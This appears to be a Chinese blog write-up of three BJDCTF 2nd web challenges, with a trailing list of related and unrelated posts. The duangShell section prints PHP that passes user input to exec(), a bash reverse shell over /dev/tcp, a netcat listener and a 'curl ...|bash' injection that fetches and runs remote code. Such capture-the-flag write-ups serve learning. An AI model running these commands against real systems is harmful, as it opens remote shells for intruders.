BJDCTF 2nd web

先贴一下Y1ng大佬的WP



elementmaster

脑洞确实大,源码中hidden的id可以用hex解码成Po.

在URL后面输入Po.php得到一个点, 然后不知所措 被水淹没



实际上这里是要遍历化学元素周期表来获得全部的信息,最终获得flag

脚本如下

mport requests url='http://68607684-1f65-45a1-96b6-379176edb7f3.node3.buuoj.cn/'

flag=''

element=['H', 'He', 'Li', 'Be', 'B', 'C', 'N', 'O', 'F', 'Ne', 'Na', 'Mg', 'Al', 'Si', 'P', 'S', 'Cl', 'Ar',

'K', 'Ca', 'Sc', 'Ti', 'V', 'Cr', 'Mn', 'Fe', 'Co', 'Ni', 'Cu', 'Zn', 'Ga', 'Ge', 'As', 'Se', 'Br',

'Kr', 'Rb', 'Sr', 'Y', 'Zr', 'Nb', 'Mo', 'Te', 'Ru', 'Rh', 'Pd', 'Ag', 'Cd', 'In', 'Sn', 'Sb', 'Te',

'I', 'Xe', 'Cs', 'Ba', 'La', 'Ce', 'Pr', 'Nd', 'Pm', 'Sm', 'Eu', 'Gd', 'Tb', 'Dy', 'Ho', 'Er', 'Tm',

'Yb', 'Lu', 'Hf', 'Ta', 'W', 'Re', 'Os', 'Ir', 'Pt', 'Au', 'Hg', 'Tl', 'Pb', 'Bi', 'Po', 'At', 'Rn',

'Fr', 'Ra', 'Ac', 'Th', 'Pa', 'U', 'Np', 'Pu', 'Am', 'Cm', 'Bk', 'Cf', 'Es', 'Fm','Md', 'No', 'Lr',

'Rf', 'Db', 'Sg', 'Bh', 'Hs', 'Mt', 'Ds', 'Rg', 'Cn', 'Nh', 'Fl', 'Mc', 'Lv', 'Ts', 'Og', 'Uue'] for i in element:

r=requests.get(url+i+'.php')

if r.status_code == 200:

flag+=r.text

print flag

进入最终的网址就是flag

duangShell



提示.swp泄露,就找到了.index.php.swp

下载下来,用vim -r 修复,获得源码

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>give me a girl</title>

</head>

<body>

<center><h1>珍爱网</h1></center>

</body>

</html>

<?php

error_reporting(0);

echo "how can i give you source code? .swp?!"."<br>";

if (!isset($_POST['girl_friend'])) {

die("where is P3rh4ps's girl friend ???");

} else {

$girl = $_POST['girl_friend'];

if (preg_match('/\>|\\\/', $girl)) {

die('just girl');

} else if (preg_match('/ls|phpinfo|cat|\%|\^|\~|base64|xxd|echo|\$/i', $girl)) {

echo "<img src='img/p3_need_beautiful_gf.png'> <!-- He is p3 -->";

} else {

//duangShell~~~~

exec($girl);

}

}



还想着奇怪的姿势,但是这里利用反弹shell

建一个BUU的小号在Basic里开一台Linux,因为内网可以互联,那么就在这台Linux中的/var/www/html下面写一个index.php

内容为bash -i >& /dev/tcp/IP/端口 0>&1

然后 nc -lvvp 端口 进行监听



返回题目用POST传入 girl_friend=curl http://174.1.171.114/index.php|bash

实现反弹shell,根目录是假的flag

用find / -name flag找到真正的flag

Schrödinger



一个爆破密码的网站,找到源码中隐藏了test.php

然后输入test.php,多了两个回显



抓包可以看到cookie中的dXNlcg是base64编码,解码之后是时间戳



将cookie中的dxNlcg修改成任意值再点击check就会出现一个弹窗

根据av号在b站找到量子力学,在评论区找到flag

BJDCTF 2nd web的更多相关文章

- [BJDCTF 2nd]duangShell 反弹shell

[BJDCTF 2nd]duangShell [BJDCTF 2nd]duangShell 点击进去之后提示我们swp源代码泄露,访问http://xxx/.index.php.swp下载该文件 ...

- [BJDCTF 2nd]duangShell

[BJDCTF 2nd]duangShell 点击进去之后提示我们swp源代码泄露,访问http://xxx/.index.php.swp下载该文件 该文件产生的原因是:使用vi编辑器打开文件时,会 ...

- [BJDCTF 2nd]假猪套天下第一 && [BJDCTF2020]Easy MD5

[BJDCTF 2nd]假猪套天下第一 假猪套是一个梗吗? 进入题目,是一个登录界面,输入admin的话会返回错误,登录不成功,其余用户可以正常登陆 以为是注入,简单测试了一下没有什么效果 抓包查看信 ...

- [BJDCTF 2nd]fake google

[BJDCTF 2nd]fake google 进入页面: 试了几下发现输入xxx,一般会按的格式显示, P3's girlfirend is : xxxxx 然后猜测会不会执行代码,发现可以执行 & ...

- BUUOJ [BJDCTF 2nd]elementmaster

[BJDCTF 2nd]elementmaster 进来就是这样的一个界面,然后就查看源代码 转换之后是Po.php,尝试在URL之后加上看看,出现了一个“.“ ....... 迷惑 然后看了wp 化 ...

- [BJDCTF 2nd]文件探测

[BJDCTF 2nd]文件探测 这两天刷题碰到了一道稍微有难度的题,记录一下,有一些点是未被掌握到的. home.php: <?php setcookie("y1ng", ...

- [BJDCTF 2nd]xss之光

[BJDCTF 2nd]xss之光 进入网址之后发现存在.git泄露,将源码下载下来,只有index.php文件 <?php $a = $_GET['yds_is_so_beautiful']; ...

- [BJDCTF 2nd]Schrödinger && [BJDCTF2020]ZJCTF,不过如此

[BJDCTF 2nd]Schrödinger 点进题目之后是一堆英文,英语不好就不配打CTF了吗(流泪) 复制这一堆英文去谷歌翻译的时候发现隐藏文字 移除test.php文件,访问test.php ...

- [BJDCTF2020]Mark loves cat && [BJDCTF 2nd]简单注入 && [BJDCTF2020]The mystery of ip

[BJDCTF2020]Mark loves cat 源码泄露 使用GitHack.py下载源码 下载之后对源代码进行审计 flag.php代码为: <?php $flag = file_get ...

随机推荐

- 3分钟了解GPT Bert与XLNet的差异

译者 | Arno 来源 | Medium XLNet是一种新的预训练模型,在20项任务中表现优于BERT,且有大幅度的提升. 这是什么原因呢? 在不了解机器学习的情况下,不难估计我们捕获的上下文越多 ...

- spring 事务源码赏析(一)

在本系列中,我们会分析:1.spring是如何开启事务的.2.spring是如何在不影响业务代码的情况下织入事务逻辑的.3.spirng事务是如何找到相应的的业务代码的.4.spring事务的传播行为 ...

- Python数据库之数据库基本操作

安装(基于centos) yum -y install mariadb mariadb-server # centos7版本 yum -y install mysql mysql-server #ce ...

- C 送外卖

时间限制 : - MS 空间限制 : 365536 KB 评测说明 : 时限1000ms 问题描述 暑期期间,何老板闲来无事,于是买了辆摩托车,签约某团外卖,跑起来送外卖的业务. 何老板负责的 ...

- Linux yum 源配置

CentOS 7 使用 163 的 yum 源,配置步骤如下: 下载镜像源文件 http://mirrors.163.com/.help/centos.html 备份原配置文件,将下载的文件的名字改成 ...

- 原生的js操作实现通过对URL的监控获取参数

原生的js操作实现通过对URL的监控获取用户的操作信息 优化网站的时候,因为列表是用vue组件进行循环渲染,就出现了一个问题,单击跳转的问题,想了很多方案,使用js函数的方式面对这种情况并不乐观,想到 ...

- Spring的jdbcTemplate操作

Spring的jdbcTemplate操作 dao层,使用jdbcTemplate Spring对不同的持久化层技术的支持,都进行了封装 JDBC Hibernate5.0 MyBatis JPA 相 ...

- cls

class : python中cls代表的是类的本身,相对应的self则是类的一个实例对象. class Person(object): def __init__(self, name, age): ...

- Html 慕课园编程练习10-1

23:10:25 2019-08-14 自己写的这个好丑.... 题目:利用之前我们学过的JavaScript知识,实现选项卡切换的效果. 效果图: (另外 这个动图是怎么插入的 用url就行 复制就 ...

- 三通道低功耗ASK低频唤醒接收器PAN3501完全替代AS3933/GC3933

低频唤醒接收器PAN3501软硬件兼容AS3933/GC3933,且新增了寄存器功能,可直接替换,供应稳定,高性价比. 产品介绍: PAN3501是一款最多三个通道接收的低功耗ASK接收机,可用 ...